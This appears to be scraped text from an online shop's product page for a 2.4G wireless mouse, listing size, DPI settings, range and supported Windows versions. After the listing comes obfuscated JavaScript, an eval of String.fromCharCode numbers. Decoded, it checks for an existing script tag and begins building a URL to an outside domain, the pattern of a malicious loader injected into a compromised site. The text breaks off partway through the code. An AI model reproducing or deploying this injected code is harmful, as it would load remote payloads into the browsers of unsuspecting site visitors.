
2.4 G 4D wireless mouse
Size:107L*65w*36MM
800/1200/1600 DPI
10M effective receiving distance
Supporting : win 2000/me/vista/xp/7/8/10
Follow Us :
Agnadeen Store
Other Keyboard & Mouse
var
f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,11
0,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,
32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,11
6,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,
115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,
114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32
,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,10
2,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,